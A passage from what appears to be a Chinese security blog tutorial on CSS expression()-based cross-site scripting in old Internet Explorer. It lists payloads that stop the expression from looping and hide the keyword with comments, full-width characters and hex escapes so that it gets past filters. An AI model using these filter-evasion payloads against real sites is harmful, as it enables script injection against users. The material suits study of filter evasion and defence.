 “target="_blank"”替换成其他代码，如 alert(1)，那么刷新页面后就会不断地弹出窗口。从
中我们不难发现，expression 中的代码相当于一段 JavaScript 匿名函数在当前页面的生命周
期内是不断循环执行的，但在某些情况下，我们并不期望 XSS 代码被一遍又一遍地执行。
我们要想尽办法打破这个循环，那么就必须在匿名函数之外设置全局变量来标记我们的执
行或许是其他某种可以标记的方式：
expression(if(window.x!=1){alert(1);window.x=1;});
比较遗憾的是，我们不能像混淆@import 规则一样使用\0000 去混淆 expression，但我
们可以使用注释来进行混淆（同样，注释不能用来混淆@import）：
body{xss:e/**/xpression((window.x==1)?'':eval('x=1;alert(2);'));}
body{/*a*/x/*a*/ss/*a*/:/*a*/e/**/xpression/*a*/((window.x==1)?'':eval('
x=1;alert(2);'));}
而且在 IE 6 下甚至可以用全角字符来混淆 expression 关键字，也可以被执行，达到绕
过过滤器的目的：
body{xss:exｐｒｅｓｓion((window.x==1)?'':eval('x=1;alert(2);'));}
另外，我们先前提到的进制编码也是绕过过滤器的有效手段：
body{\078\073\073:\065\078\070\072\065\073\073\069\06f\06e((window.x==1)
?'':eval('x=1;alert(2);'));}
Troy , 2017/11/25 星期六 14:42:22
图片来自：www.tr0y.wang